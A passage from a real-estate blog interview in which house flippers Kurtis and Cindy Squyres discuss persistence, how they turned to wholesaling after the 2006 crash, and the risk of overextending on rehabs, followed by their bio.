WHATEVER GETS THROWN AT YOU AND RESOLVE TO NEVER GIVE UP. I’ve learned to take the most disappointing flops as well as the homeruns a little more in stride, and it has made for a smoother ride!</p><p>There is nothing wrong with “positive”, but I believe “persistent” trumps it every time. Pit bull over Pollyanna, game face over grinny face, stubborn over sanguine.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p><strong>I wish I would have known there was such a thing as wholesaling.</strong></p><p>Cindy and I got off to killer start fixing and flipping. We had about a dozen projects going when 2006 hit. We were wiped out and were pretty much sure real estate was over for us. After a month of flailing, we regrouped and asked ourselves, “what are we good at?”…we realized that we were good at finding deals. We knew a few other investors that actually still had money, we put a deal under contract, and we wholesaled it. Keep in mind, wholesaling was not a “thing” yet, we had never heard that word, we literally figured it out on our own out of desperation. Several hundred wholesale deals later, we now do both. Since the analysis for wholesaling a deal to a rehabber is the exact same as it is to rehab a house, it allows you to get that experience with a fraction of the risk. It also primes your pump, finding deals, putting them under contract, learning repair estimates, and stabilizes your cash flow.…stay involved in the process- watch what the rehabber does. Find out as much as you can about repair costs, how long it takes to do the improvements, and when it sells track how well you did when estimated the after repair value (ARV).</p><p>If you have your heart set on rehabbing, then please, please, please do NOT get overextended. I’ve seen that as the number one cause for disaster, yours truly included. Keep MORE cash than you think you’ll need. If you don’t have cash I HIGHLY recommend that you wholesale a deal or two first…just my two cents.</p><h3>Who are Kurtis and Cindy?</h3><p>Kurtis and Cindy Squyres have been rehabbing/wholesaling houses over 16 years.  Kurtis walked away from a successful corporate job with UBS Painewebber to pursue real estate.  Cindy had founded and ran 5 furniture stores in Southern California prior to flipping her first house in Fontana, CA.  Kurtis and Cindy actually met through a “We Buy Houses” ad!  Together, they have rehabbed or wholesaled several hundred homes and have been featured on Inside Edition, the front page of the Los Angeles Times, Investor’s Business Daily, Fox News, MSN Money, and several other national syndications.</p><p>You can find more information about Kurtis and Cindy at <a href="http://farbelowmarket.com/" target="_blank">http://farbelowmarket.com/</a></p><p>‍</p></div><div class="share-title">Share this post:</div><div flowappz-socialshare-settings="{&quot;rootStyle&quot;:{&quot;columns&quot;:&quot;auto&quot;,&quot;alignment&quot;:&quot;center&quot;,&quot;columnWidth&quot;:{&quot;value&quot;:60,&quot;unitType&quot;:&quot;px&quot;},&quot;direction&quot;:&quot;row&quot;,&quot;spacing&quot;:{&quot;value&quot;:10,&quot;unitType&quot;:&quot;px&quot;},&quot;rowsGap&quot;:{&quot;value&quot;:10,&quot;unitType&quot;:&quot;px&quot;},&quot;counts&quot;:{&quot;showTotalCount&quot;:false,&quot;minimumCount&quot;:0,&quot;textColor&quot;:&quot;#000000&quot;,&quot;primaryTextSize&quot;:{&quot;value&quot;:20,&quot;unitType&quot;:&quot;px&quot;},&quot;secondaryTextSize&quot;:{&quot;value&quot;:14,&quot;unitType&quot;:&quot;px&quot;}},&quot;hide&quot;:{&quot;onMobile&quot;:false,&quot;onDesktop&quot;:false}},&quot;buttonStyle&quot;:{&quot;shape&quot;:&quot;square&quot;,&quot;buttonSize&quot;:&quot;Medium&quot;,&quot;label&quot;:&quot;None&quot;,&quot;labelColor&quot;:&quot;#FFFFFF&quot;,&quot;iconSize&quot;:{&quot;value&quot;:24,&quot;unitType&quot;:&quot;px&quot;},&quot;padding&quot;:{&quot;value&quot;:10,&quot;unitType&quot;:&quot;px&quot;},&quot;color&quot;:{&quot;type&quot;:&quot;Official&quot;,&quot;primary&quot;:&quot;#FFFFFF1A&quot;,&quot;secondary&quot;:&quot;#FFFFFF1A&quot;},&quot;border&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;radius&quot;:{&quot;top&quot;:{&quot;value&quot;:10,&quot;unitType&quot;:&quot;px&quot;},&quot;left&quot;:{&quot;value&quot;:10,&quot;unitType&quot;:&quot;px&quot;},&quot;right&quot;:{&quot;value&quot;:10,&quot;unitType&quot;:&quot;px&quot;},&quot;bottom&quot;:{&quot;value&quot;:10,&quot;unitType&quot;:&quot;px&quot;},&quot;linked&quot;:true}},&quot;hover&quot;:{&quot;color&quot;:{&quot;type&quot;:&quot;Official&quot;,&quot;primary&quot;:&quot;#16202b&quot;,&quot;secondary&quot;:&quot;#FFFFFF1A&quot;},&quot;animation&quot;:&quot;Shrink&quot;}},&quot;socialShareButtons&quot;:[{&quot;icon&quot;:&quot;&lt;svg width=\&quot;25\&quot; height=\&quot;24\&quot; viewBox=\&quot;0 0 25 24\&quot; fill=\&quot;none\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;\n    &lt;path d=\&quot;M24.5 0V24H0.5L0.5 0L24.5 0Z\&quot; fill=\&quot;currentColor\&quot; fill-opacity=\&quot;0.01\&quot;/&gt;\n    &lt;path fill-rule=\&quot;evenodd\&quot; clip-rule=\&quot;evenodd\&quot; d=\&quot;M14 21.8883C18.8113 21.1645 22.5 17.013 22.5 12C22.5 6.47715 18.0228 2 12.5 2C6.97715 2 2.5 6.47715 2.5 12C2.5 17.013 6.18874 21.1645 11 21.8883L11 15H10C9.17157 15 8.5 14.3284 8.5 13.5C8.5 12.6716 9.17157 12 10 12H11V10C11 8.067 12.567 6.5 14.5 6.5H15C15.8284 6.5 16.5 7.17157 16.5 8C16.5 8.82843 15.8284 9.5 15 9.5H14.5C14.2239 9.5 14 9.72386 14 10V12H15C15.8284 12 16.5 12.6716 16.5 13.5C16.5 14.3284 15.8284 15 15 15H14L14 21.8883Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n    &lt;/svg&gt;&quot;,&quot;title&quot;:&quot;Facebook&quot;,&quot;id&quot;:&quot;1764101607062751&quot;},{&quot;icon&quot;:&quot;&lt;svg width=\&quot;25\&quot; height=\&quot;24\&quot; viewBox=\&quot;0 0 25 24\&quot; fill=\&quot;none\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;\n    &lt;path d=\&quot;M24.5 0V24H0.5L0.5 0L24.5 0Z\&quot; fill=\&quot;currentColor\&quot; fill-opacity=\&quot;0.01\&quot;/&gt;\n    &lt;path fill-rule=\&quot;evenodd\&quot; clip-rule=\&quot;evenodd\&quot; d=\&quot;M12.4999 2.5C14.1697 2.5 15.8636 2.43236 17.5222 2.65536C18.7224 2.81672 19.7329 3.16191 20.5354 3.96446C21.338 4.76702 21.6832 5.77752 21.8445 6.97766C22.0675 8.6363 21.9999 10.3301 21.9999 12C21.9999 13.6699 22.0675 15.3637 21.8445 17.0223C21.6832 18.2225 21.338 19.233 20.5354 20.0355C19.7329 20.8381 18.7224 21.1833 17.5222 21.3446C15.8636 21.5676 14.1697 21.5 12.4999 21.5C10.83 21.5 9.13618 21.5676 7.47754 21.3446C6.2774 21.1833 5.2669 20.8381 4.46434 20.0355C3.66179 19.233 3.3166 18.2225 3.15524 17.0223C2.93224 15.3637 2.99988 13.6699 2.99988 12C2.99988 10.3301 2.93224 8.6363 3.15524 6.97766C3.3166 5.77752 3.66179 4.76702 4.46434 3.96446C5.2669 3.16191 6.2774 2.81672 7.47754 2.65536C9.13618 2.43236 10.83 2.5 12.4999 2.5ZM7.49988 8C7.49988 7.44771 7.94759 7 8.49988 7H8.50183C9.05411 7 9.50183 7.44771 9.50183 8C9.50183 8.55228 9.05411 9 8.50183 9H8.49988C7.94759 9 7.49988 8.55228 7.49988 8ZM15.0025 11.1915C14.6477 10.9783 14.1529 10.8896 13.696 10.981C13.4501 11.0302 13.1294 11.234 12.8413 11.5583C12.7063 11.7102 12.6053 11.8594 12.5435 11.9759C12.5205 12.0193 12.5072 12.0499 12.4999 12.0684V16C12.4999 16.5523 12.0522 17 11.4999 17C10.9476 17 10.4999 16.5523 10.4999 16V10C10.4999 9.44771 10.9476 9 11.4999 9C11.834 9 12.1299 9.16388 12.3115 9.41564C12.6083 9.23588 12.9412 9.09236 13.3038 9.01984C14.2276 8.83508 15.2327 8.99645 16.0327 9.47722C16.8558 9.97184 17.4999 10.8394 17.4999 12.0003V16.0003C17.4999 16.5526 17.0522 17.0003 16.4999 17.0003C15.9476 17.0003 15.4999 16.5526 15.4999 16.0003V12.0003C15.4999 11.6613 15.3343 11.3909 15.0025 11.1915ZM8.49988 10C9.05216 10 9.49988 10.4477 9.49988 11V16C9.49988 16.5523 9.05216 17 8.49988 17C7.94759 17 7.49988 16.5523 7.49988 16V11C7.49988 10.4477 7.94759 10 8.49988 10Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n    &lt;/svg&gt;&quot;,&quot;title&quot;:&quot;LinkedIn&quot;,&quot;id&quot;:&quot;1764101607062172&quot;},{&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 512 512\&quot; height=\&quot;24\&quot; width=\&quot;25\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&quot;,&quot;title&quot;:&quot;Twitter&quot;,&quot;id&quot;:&quot;1764101607062634&quot;},{&quot;icon&quot;:&quot;&lt;svg width=\&quot;25\&quot; height=\&quot;24\&quot; viewBox=\&quot;0 0 25 24\&quot; fill=\&quot;none\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;\n    &lt;path d=\&quot;M20.5 4H4.5C3.4 4 2.51 4.9 2.51 6L2.5 18C2.5 19.1 3.4 20 4.5 20H20.5C21.6 20 22.5 19.1 22.5 18V6C22.5 4.9 21.6 4 20.5 4ZM20.5 8L12.5 13L4.5 8V6L12.5 11L20.5 6V8Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n    &lt;/svg&gt;&quot;,&quot;title&quot;:&quot;Email&quot;,&quot;id&quot;:&quot;1764101607062990&quot;},{&quot;icon&quot;:&quot;&lt;svg width=\&quot;25\&quot; height=\&quot;24\&quot; viewBox=\&quot;0 0 25 24\&quot; fill=\&quot;none\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;\n    &lt;path d=\&quot;M24.5 0L24.5 24L0.5 24L0.5 0L24.5 0Z\&quot; fill=\&quot;currentColor\&quot; fill-opacity=\&quot;0.01\&quot;/&gt;\n    &lt;path fill-rule=\&quot;evenodd\&quot; clip-rule=\&quot;evenodd\&quot; d=\&quot;M12.5 22C18.0228 22 22.5 17.5228 22.5 12C22.5 6.47715 18.0228 2 12.5 2C6.97715 2 2.5 6.47715 2.5 12C2.5 16.0063 4.85592 19.4623 8.25792 21.0583L10.5482 10.2919C10.6631 9.7517 11.1942 9.40693 11.7344 9.52185C12.2746 9.63676 12.6193 10.1678 12.5044 10.708L11.9948 13.1037L12.0009 13.0999C12.0178 14.04 12.2738 14.5416 12.522 14.802C12.7746 15.0669 13.1405 15.2101 13.6172 15.2013C14.1041 15.1924 14.6552 15.0207 15.1435 14.7134C15.6333 14.4052 15.9923 14.0039 16.1665 13.6022L16.1676 13.5996C16.3811 13.111 16.5 12.5707 16.5 12C16.5 9.79086 14.7091 8 12.5 8C10.2909 8 8.5 9.79086 8.5 12C8.5 12.5707 8.61893 13.111 8.8324 13.5996C9.05352 14.1057 8.8225 14.6952 8.31642 14.9164C7.81033 15.1375 7.22081 14.9065 6.99969 14.4004C6.67797 13.664 6.5 12.8515 6.5 12C6.5 8.68629 9.18629 6 12.5 6C15.8137 6 18.5 8.68629 18.5 12C18.5 12.851 18.3222 13.6631 18.0009 14.3991C17.633 15.2467 16.9608 15.9329 16.2086 16.4062C15.4545 16.8807 14.5524 17.1845 13.6538 17.201C12.8353 17.216 11.9818 16.989 11.2951 16.3928L10.1609 21.7249C10.9112 21.9048 11.6945 22 12.5 22Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n    &lt;/svg&gt;&quot;,&quot;title&quot;:&quot;Pinterest&quot;,&quot;id&quot;:&quot;1764101607062585&quot;},{&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 16 16\&quot; height=\&quot;24\&quot; width=\&quot;25\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M6.167 8a.83.83 0 0 0-.83.83c0 .459.372.84.83.831a.831.831 0 0 0 0-1.661m1.843 3.647c.315 0 1.403-.038 1.976-.611a.23.23 0 0 0 0-.306.213.213 0 0 0-.306 0c-.353.363-1.126.487-1.67.487-.545 0-1.308-.124-1.671-.487a.213.213 0 0 0-.306 0 .213.213 0 0 0 0 .306c.564.563 1.652.61 1.977.61zm.992-2.807c0 .458.373.83.831.83s.83-.381.83-.83a.831.831 0 0 0-1.66 0z\&quot;&gt;&lt;/path&gt;&lt;path d=\&quot;M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0m-3.828-1.165c-.315 0-.602.124-.812.325-.801-.573-1.9-.945-3.121-.993l.534-2.501 1.738.372a.83.83 0 1 0 .83-.869.83.83 0 0 0-.744.468l-1.938-.41a.2.2 0 0 0-.153.028.2.2 0 0 0-.086.134l-.592 2.788c-1.24.038-2.358.41-3.17.992-.21-.2-.496-.324-.81-.324a1.163 1.163 0 0 0-.478 2.224q-.03.17-.029.353c0 1.795 2.091 3.256 4.669 3.256s4.668-1.451 4.668-3.256c0-.114-.01-.238-.029-.353.401-.181.688-.592.688-1.069 0-.65-.525-1.165-1.165-1.165\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n&quot;,&quot;title&quot;:&quot;Reddit&quot;,&quot;id&quot;:&quot;1764101607062869&quot;},{&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 24 24\&quot; height=\&quot;24\&quot; width=\&quot;25\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M2.14753 11.8099C7.3949 9.52374 10.894 8.01654 12.6447 7.28833C17.6435 5.20916 18.6822 4.84799 19.3592 4.83606C19.5081 4.83344 19.8411 4.87034 20.0567 5.04534C20.2388 5.1931 20.2889 5.39271 20.3129 5.5328C20.3369 5.6729 20.3667 5.99204 20.343 6.2414C20.0721 9.08763 18.9 15.9947 18.3037 19.1825C18.0514 20.5314 17.5546 20.9836 17.0736 21.0279C16.0283 21.1241 15.2345 20.3371 14.2221 19.6735C12.6379 18.635 11.7429 17.9885 10.2051 16.9751C8.42795 15.804 9.58001 15.1603 10.5928 14.1084C10.8579 13.8331 15.4635 9.64397 15.5526 9.26395C15.5637 9.21642 15.5741 9.03926 15.4688 8.94571C15.3636 8.85216 15.2083 8.88415 15.0962 8.9096C14.9373 8.94566 12.4064 10.6184 7.50365 13.928C6.78528 14.4212 6.13461 14.6616 5.55163 14.649C4.90893 14.6351 3.67265 14.2856 2.7536 13.9869C1.62635 13.6204 0.730432 13.4267 0.808447 12.8044C0.849081 12.4803 1.29544 12.1488 2.14753 11.8099Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n&quot;,&quot;title&quot;:&quot;Telegram&quot;,&quot;id&quot;:&quot;1764101607062991&quot;}],&quot;selectedOption&quot;:&quot;manual&quot;,&quot;preferredOrderedItems&quot;:[{&quot;id&quot;:&quot;facebook&quot;,&quot;name&quot;:&quot;Facebook&quot;,&quot;icon&quot;:&quot;&lt;svg width=\&quot;25\&quot; height=\&quot;24\&quot; viewBox=\&quot;0 0 25 24\&quot; fill=\&quot;none\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;\n    &lt;path d=\&quot;M24.5 0V24H0.5L0.5 0L24.5 0Z\&quot; fill=\&quot;currentColor\&quot; fill-opacity=\&quot;0.01\&quot;/&gt;\n    &lt;path fill-rule=\&quot;evenodd\&quot; clip-rule=\&quot;evenodd\&quot; d=\&quot;M14 21.8883C18.8113 21.1645 22.5 17.013 22.5 12C22.5 6.47715 18.0228 2 12.5 2C6.97715 2 2.5 6.47715 2.5 12C2.5 17.013 6.18874 21.1645 11 21.8883L11 15H10C9.17157 15 8.5 14.3284 8.5 13.5C8.5 12.6716 9.17157 12 10 12H11V10C11 8.067 12.567 6.5 14.5 6.5H15C15.8284 6.5 16.5 7.17157 16.5 8C16.5 8.82843 15.8284 9.5 15 9.5H14.5C14.2239 9.5 14 9.72386 14 10V12H15C15.8284 12 16.5 12.6716 16.5 13.5C16.5 14.3284 15.8284 15 15 15H14L14 21.8883Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n    &lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/facebook.png&quot;},{&quot;id&quot;:&quot;linkedin&quot;,&quot;name&quot;:&quot;LinkedIn&quot;,&quot;icon&quot;:&quot;&lt;svg width=\&quot;25\&quot; height=\&quot;24\&quot; viewBox=\&quot;0 0 25 24\&quot; fill=\&quot;none\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;\n    &lt;path d=\&quot;M24.5 0V24H0.5L0.5 0L24.5 0Z\&quot; fill=\&quot;currentColor\&quot; fill-opacity=\&quot;0.01\&quot;/&gt;\n    &lt;path fill-rule=\&quot;evenodd\&quot; clip-rule=\&quot;evenodd\&quot; d=\&quot;M12.4999 2.5C14.1697 2.5 15.8636 2.43236 17.5222 2.65536C18.7224 2.81672 19.7329 3.16191 20.5354 3.96446C21.338 4.76702 21.6832 5.77752 21.8445 6.97766C22.0675 8.6363 21.9999 10.3301 21.9999 12C21.9999 13.6699 22.0675 15.3637 21.8445 17.0223C21.6832 18.2225 21.338 19.233 20.5354 20.0355C19.7329 20.8381 18.7224 21.1833 17.5222 21.3446C15.8636 21.5676 14.1697 21.5 12.4999 21.5C10.83 21.5 9.13618 21.5676 7.47754 21.3446C6.2774 21.1833 5.2669 20.8381 4.46434 20.0355C3.66179 19.233 3.3166 18.2225 3.15524 17.0223C2.93224 15.3637 2.99988 13.6699 2.99988 12C2.99988 10.3301 2.93224 8.6363 3.15524 6.97766C3.3166 5.77752 3.66179 4.76702 4.46434 3.96446C5.2669 3.16191 6.2774 2.81672 7.47754 2.65536C9.13618 2.43236 10.83 2.5 12.4999 2.5ZM7.49988 8C7.49988 7.44771 7.94759 7 8.49988 7H8.50183C9.05411 7 9.50183 7.44771 9.50183 8C9.50183 8.55228 9.05411 9 8.50183 9H8.49988C7.94759 9 7.49988 8.55228 7.49988 8ZM15.0025 11.1915C14.6477 10.9783 14.1529 10.8896 13.696 10.981C13.4501 11.0302 13.1294 11.234 12.8413 11.5583C12.7063 11.7102 12.6053 11.8594 12.5435 11.9759C12.5205 12.0193 12.5072 12.0499 12.4999 12.0684V16C12.4999 16.5523 12.0522 17 11.4999 17C10.9476 17 10.4999 16.5523 10.4999 16V10C10.4999 9.44771 10.9476 9 11.4999 9C11.834 9 12.1299 9.16388 12.3115 9.41564C12.6083 9.23588 12.9412 9.09236 13.3038 9.01984C14.2276 8.83508 15.2327 8.99645 16.0327 9.47722C16.8558 9.97184 17.4999 10.8394 17.4999 12.0003V16.0003C17.4999 16.5526 17.0522 17.0003 16.4999 17.0003C15.9476 17.0003 15.4999 16.5526 15.4999 16.0003V12.0003C15.4999 11.6613 15.3343 11.3909 15.0025 11.1915ZM8.49988 10C9.05216 10 9.49988 10.4477 9.49988 11V16C9.49988 16.5523 9.05216 17 8.49988 17C7.94759 17 7.49988 16.5523 7.49988 16V11C7.49988 10.4477 7.94759 10 8.49988 10Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n    &lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/linkedin.png&quot;},{&quot;id&quot;:&quot;twitter&quot;,&quot;name&quot;:&quot;Twitter&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 512 512\&quot; height=\&quot;24\&quot; width=\&quot;25\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/twitter.png&quot;},{&quot;id&quot;:&quot;email&quot;,&quot;name&quot;:&quot;Email&quot;,&quot;icon&quot;:&quot;&lt;svg width=\&quot;25\&quot; height=\&quot;24\&quot; viewBox=\&quot;0 0 25 24\&quot; fill=\&quot;none\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;\n    &lt;path d=\&quot;M20.5 4H4.5C3.4 4 2.51 4.9 2.51 6L2.5 18C2.5 19.1 3.4 20 4.5 20H20.5C21.6 20 22.5 19.1 22.5 18V6C22.5 4.9 21.6 4 20.5 4ZM20.5 8L12.5 13L4.5 8V6L12.5 11L20.5 6V8Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n    &lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/email.png&quot;},{&quot;id&quot;:&quot;pinterest&quot;,&quot;name&quot;:&quot;Pinterest&quot;,&quot;icon&quot;:&quot;&lt;svg width=\&quot;25\&quot; height=\&quot;24\&quot; viewBox=\&quot;0 0 25 24\&quot; fill=\&quot;none\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;\n    &lt;path d=\&quot;M24.5 0L24.5 24L0.5 24L0.5 0L24.5 0Z\&quot; fill=\&quot;currentColor\&quot; fill-opacity=\&quot;0.01\&quot;/&gt;\n    &lt;path fill-rule=\&quot;evenodd\&quot; clip-rule=\&quot;evenodd\&quot; d=\&quot;M12.5 22C18.0228 22 22.5 17.5228 22.5 12C22.5 6.47715 18.0228 2 12.5 2C6.97715 2 2.5 6.47715 2.5 12C2.5 16.0063 4.85592 19.4623 8.25792 21.0583L10.5482 10.2919C10.6631 9.7517 11.1942 9.40693 11.7344 9.52185C12.2746 9.63676 12.6193 10.1678 12.5044 10.708L11.9948 13.1037L12.0009 13.0999C12.0178 14.04 12.2738 14.5416 12.522 14.802C12.7746 15.0669 13.1405 15.2101 13.6172 15.2013C14.1041 15.1924 14.6552 15.0207 15.1435 14.7134C15.6333 14.4052 15.9923 14.0039 16.1665 13.6022L16.1676 13.5996C16.3811 13.111 16.5 12.5707 16.5 12C16.5 9.79086 14.7091 8 12.5 8C10.2909 8 8.5 9.79086 8.5 12C8.5 12.5707 8.61893 13.111 8.8324 13.5996C9.05352 14.1057 8.8225 14.6952 8.31642 14.9164C7.81033 15.1375 7.22081 14.9065 6.99969 14.4004C6.67797 13.664 6.5 12.8515 6.5 12C6.5 8.68629 9.18629 6 12.5 6C15.8137 6 18.5 8.68629 18.5 12C18.5 12.851 18.3222 13.6631 18.0009 14.3991C17.633 15.2467 16.9608 15.9329 16.2086 16.4062C15.4545 16.8807 14.5524 17.1845 13.6538 17.201C12.8353 17.216 11.9818 16.989 11.2951 16.3928L10.1609 21.7249C10.9112 21.9048 11.6945 22 12.5 22Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n    &lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/pinterest.png&quot;},{&quot;id&quot;:&quot;reddit&quot;,&quot;name&quot;:&quot;Reddit&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 16 16\&quot; height=\&quot;24\&quot; width=\&quot;25\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M6.167 8a.83.83 0 0 0-.83.83c0 .459.372.84.83.831a.831.831 0 0 0 0-1.661m1.843 3.647c.315 0 1.403-.038 1.976-.611a.23.23 0 0 0 0-.306.213.213 0 0 0-.306 0c-.353.363-1.126.487-1.67.487-.545 0-1.308-.124-1.671-.487a.213.213 0 0 0-.306 0 .213.213 0 0 0 0 .306c.564.563 1.652.61 1.977.61zm.992-2.807c0 .458.373.83.831.83s.83-.381.83-.83a.831.831 0 0 0-1.66 0z\&quot;&gt;&lt;/path&gt;&lt;path d=\&quot;M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0m-3.828-1.165c-.315 0-.602.124-.812.325-.801-.573-1.9-.945-3.121-.993l.534-2.501 1.738.372a.83.83 0 1 0 .83-.869.83.83 0 0 0-.744.468l-1.938-.41a.2.2 0 0 0-.153.028.2.2 0 0 0-.086.134l-.592 2.788c-1.24.038-2.358.41-3.17.992-.21-.2-.496-.324-.81-.324a1.163 1.163 0 0 0-.478 2.224q-.03.17-.029.353c0 1.795 2.091 3.256 4.669 3.256s4.668-1.451 4.668-3.256c0-.114-.01-.238-.029-.353.401-.181.688-.592.688-1.069 0-.65-.525-1.165-1.165-1.165\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/reddit.png&quot;},{&quot;id&quot;:&quot;telegram&quot;,&quot;name&quot;:&quot;Telegram&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 24 24\&quot; height=\&quot;24\&quot; width=\&quot;25\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M2.14753 11.8099C7.3949 9.52374 10.894 8.01654 12.6447 7.28833C17.6435 5.20916 18.6822 4.84799 19.3592 4.83606C19.5081 4.83344 19.8411 4.87034 20.0567 5.04534C20.2388 5.1931 20.2889 5.39271 20.3129 5.5328C20.3369 5.6729 20.3667 5.99204 20.343 6.2414C20.0721 9.08763 18.9 15.9947 18.3037 19.1825C18.0514 20.5314 17.5546 20.9836 17.0736 21.0279C16.0283 21.1241 15.2345 20.3371 14.2221 19.6735C12.6379 18.635 11.7429 17.9885 10.2051 16.9751C8.42795 15.804 9.58001 15.1603 10.5928 14.1084C10.8579 13.8331 15.4635 9.64397 15.5526 9.26395C15.5637 9.21642 15.5741 9.03926 15.4688 8.94571C15.3636 8.85216 15.2083 8.88415 15.0962 8.9096C14.9373 8.94566 12.4064 10.6184 7.50365 13.928C6.78528 14.4212 6.13461 14.6616 5.55163 14.649C4.90893 14.6351 3.67265 14.2856 2.7536 13.9869C1.62635 13.6204 0.730432 13.4267 0.808447 12.8044C0.849081 12.4803 1.29544 12.1488 2.14753 11.8099Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/telegram.png&quot;},{&quot;id&quot;:&quot;whatsapp&quot;,&quot;name&quot;:&quot;Whatsapp&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 24 24\&quot; height=\&quot;24\&quot; width=\&quot;25\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M12.001 2C17.5238 2 22.001 6.47715 22.001 12C22.001 17.5228 17.5238 22 12.001 22C10.1671 22 8.44851 21.5064 6.97086 20.6447L2.00516 22L3.35712 17.0315C2.49494 15.5536 2.00098 13.8345 2.00098 12C2.00098 6.47715 6.47813 2 12.001 2ZM8.59339 7.30019L8.39232 7.30833C8.26293 7.31742 8.13607 7.34902 8.02057 7.40811C7.93392 7.45244 7.85348 7.51651 7.72709 7.63586C7.60774 7.74855 7.53857 7.84697 7.46569 7.94186C7.09599 8.4232 6.89729 9.01405 6.90098 9.62098C6.90299 10.1116 7.03043 10.5884 7.23169 11.0336C7.63982 11.9364 8.31288 12.8908 9.20194 13.7759C9.4155 13.9885 9.62473 14.2034 9.85034 14.402C10.9538 15.3736 12.2688 16.0742 13.6907 16.4482C13.6907 16.4482 14.2507 16.5342 14.2589 16.5347C14.4444 16.5447 14.6296 16.5313 14.8153 16.5218C15.1066 16.5068 15.391 16.428 15.6484 16.2909C15.8139 16.2028 15.8922 16.159 16.0311 16.0714C16.0311 16.0714 16.0737 16.0426 16.1559 15.9814C16.2909 15.8808 16.3743 15.81 16.4866 15.6934C16.5694 15.6074 16.6406 15.5058 16.6956 15.3913C16.7738 15.2281 16.8525 14.9166 16.8838 14.6579C16.9077 14.4603 16.9005 14.3523 16.8979 14.2854C16.8936 14.1778 16.8047 14.0671 16.7073 14.0201L16.1258 13.7587C16.1258 13.7587 15.2563 13.3803 14.7245 13.1377C14.6691 13.1124 14.6085 13.1007 14.5476 13.097C14.4142 13.0888 14.2647 13.1236 14.1696 13.2238C14.1646 13.2218 14.0984 13.279 13.3749 14.1555C13.335 14.2032 13.2415 14.3069 13.0798 14.2972C13.0554 14.2955 13.0311 14.292 13.0074 14.2858C12.9419 14.2685 12.8781 14.2457 12.8157 14.2193C12.692 14.1668 12.6486 14.1469 12.5641 14.1105C11.9868 13.8583 11.457 13.5209 10.9887 13.108C10.8631 12.9974 10.7463 12.8783 10.6259 12.7616C10.2057 12.3543 9.86169 11.9211 9.60577 11.4938C9.5918 11.4705 9.57027 11.4368 9.54708 11.3991C9.50521 11.331 9.45903 11.25 9.44455 11.1944C9.40738 11.0473 9.50599 10.9291 9.50599 10.9291C9.50599 10.9291 9.74939 10.663 